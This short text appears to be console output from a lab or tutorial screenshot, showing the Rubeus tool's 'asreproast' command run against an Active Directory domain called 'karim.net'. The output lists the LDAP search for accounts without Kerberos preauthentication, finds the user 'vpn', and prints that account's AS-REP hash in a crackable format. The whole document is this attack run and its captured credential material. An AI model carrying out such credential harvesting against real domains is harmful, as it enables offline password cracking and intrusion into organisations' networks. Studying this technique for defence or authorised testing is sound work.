 C:\AD>Rubeus.exe asreproast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: AS-REP roasting
[*] Target Domain          : karim.net
[*] Searching path 'LDAP://domainAD.karim.net/DC=karim,DC=net' for AS-REP roastable users
[*] SamAccountName         : vpn
[*] DistinguishedName      : CN=vpn,CN=Users,DC=karim,DC=net
[*] Using domain controller: domainAD.karim.net (10.0.0.1)
[*] Building AS-REQ (w/o preauth) for: 'karim.net\vpn'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$vpn@karim.net:F45E8A7D22B884A2C5337E473DE13EFE$127DCD93DE749107A4A415
C5E8FBBF5E515AA514AFB1F17379D89B966D1AAA1FE85B71C62CD42C3162AACADE1B1CE16D3DA5B1
B5FDCF1AD35B9D88FD1897CD6B99F338E4948671CA46A520099E9208654D244407DFD309BB32C89A
D93B12C0C2E652F0D226C4FA93E0A43878940ADD3A7226FFF248CFB0AFC8C5F880D70B59CE2FDD1E
A2F70B8398AC2EF199F3CBD35F18F17DCC913F1351CD05D1567121B35CAB4F5A4DC930B294DB069D
CE007A099DB4CA81B82E58CEF1DFA9698F39C7D3C5D626292CFE1CF78A5A3609EE85B543D774F708
4963F087CA87FECC21274594EA1F29B0EE6731